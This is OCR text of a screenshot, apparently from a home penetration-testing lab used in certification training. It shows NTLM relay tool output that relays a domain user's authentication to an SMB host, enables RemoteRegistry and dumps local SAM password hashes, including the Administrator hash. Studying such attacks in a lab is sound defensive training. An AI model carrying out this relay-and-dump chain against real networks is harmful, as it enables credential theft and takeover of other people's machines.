 Kali PNPT - VMware Workstation
File Edit View VM Tabs Help
SPIDERMAN(WIN)-2 PUNISHER(WIN)-1 Windows Server 2022 Kali PNPT
1 2 3 4 16:02
kali@kali: ~/Desktop/AD initial attacks/NTLM Replay Attack
File Actions Edit View Help
Responder kali@kali: ~/Desktop/AD initial attacks/NTLM Replay Attack kali@kali: ~/Desktop/AD initial attacks/NTLM Replay Attack
[*] Protocol Client IMAP loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Running in relay mode to hosts in targetfile
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Servers started, waiting for connections
[*] SMBD-Thread-3: Received connection from 192.168.146.152, attacking target smb://192.168.146.152
[-] Authenticating against smb://192.168.146.152 as MARVEL\fcastle FAILED
[*] SMBD-Thread-4: Received connection from 192.168.146.152, attacking target smb://192.168.146.150
[*] Authenticating against smb://192.168.146.150 as MARVEL\fcastle SUCCEED
[*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0×362126f95a32a06f30840d886c606a40
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:1f3f6d76341609e02852abfe46d5de0c:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:1390833cdb55be788d2a1fcc33ae753e:::
SPIDERMAN:1001:aad3b435b51404eeaad3b435b51404ee:2a15b3e047469b4d7ea48b8b900d619b:::
[*] Done dumping SAM hashes for host: 192.168.146.150
[*] Stopping service RemoteRegistry
[*] Restoring the disabled state for service RemoteRegistry
To direct input to this VM, click inside or press Ctrl+G.